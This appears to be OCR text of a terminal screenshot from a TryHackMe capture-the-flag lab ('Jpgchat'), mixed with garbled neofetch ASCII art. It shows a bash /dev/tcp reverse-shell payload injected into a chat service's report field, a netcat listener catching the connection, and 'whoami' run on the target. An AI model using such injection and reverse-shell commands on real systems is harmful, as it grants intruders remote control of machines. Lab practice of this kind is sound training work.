 Alacritty
1:51 PM
.tt8x .d x88; Uptime: 4 mins
.@8x8; .db: xx@;
,tSXX" .bbbbbbbbbbbbbbbbbbbB8x@; Packages: 1675 (pacman)
.SXxx bBBBBBBBBBBBBBBBBBBBbSBX8; Shell: zsh
,888S pd! Resolution: 1920x1080
8X88/ q Terminal: Alacritty
GBB.
x%88 d888@8@X@X@X88X@@XX@@X@8@X. CPU: Intel i5-9300H (8) @ 4.1GHz
dxXd dB8b8b8B8B08bB88b998888b88x. Memory: 1723MiB / 7874MiB (21%)
dxx8o .@@;.
dx88 .t@x.
d:SS@8ba89aa67a853Sxxad.
.d988999889889899dd.
~/CTFs/TryHackMe/Jpgchat 1.72 34% 5.12G 0B at 01:48:15 PM
❯ nc 10.10.41.150 3000 82% 325 Mbps
Welcome to JPChat
the source code of this service can be found at our admin's github
MESSAGE USAGE: use [MESSAGE] to message the (currently) only channel
REPORT USAGE: use [REPORT] to report someone to the admins (with proof)
[REPORT]
this report will be read by Mozzie-jpg
your name:
anything
your report:
0<&196;exec 196<>/dev/tcp/10.9.174.207/4444; sh <&196 >&196 2>&196
.%;888:8898898: equiknox@legion
x;XxXB%89b8:b8%b88: ---------------
.8Xxd 8X:. OS: Garuda Linux x86_64
.8Xx; 8x:. Kernel: 5.11.1-127-tkg-bmq
.tt8x .d x88; Uptime: 6 mins
.@8x8; .db: xx@;
,tSXX" .bbbbbbbbbbbbbbbbbbbB8x@; Packages: 1675 (pacman)
.SXxx bBBBBBBBBBBBBBBBBBBBbSBX8; Shell: zsh
,888S pd! Resolution: 1920x1080
8X88/ q Terminal: Alacritty
GBB.
x%88 d888@8@X@X@X88X@@XX@@X@8@X. CPU: Intel i5-9300H (8) @ 4.1GHz
dxXd dB8b8b8B8B08bB88b998888b88x. Memory: 1780MiB / 7874MiB (22%)
dxx8o .@@;.
dx88 .t@x.
d:SS@8ba89aa67a853Sxxad.
.d988999889889899dd.
~/CTFs/TryHackMe/Jpgchat 1.46 34% 5.06G 0B at 01:50:19 PM
❯ nc -lvnp 4444 82% 650 Mbps
Listening on 0.0.0.0 4444
Connection received on 10.10.41.150 49046
whoami
thm ↑ 7m 1 OpenVPN 2 nc 82% 13:51 01 Mar equiknox legion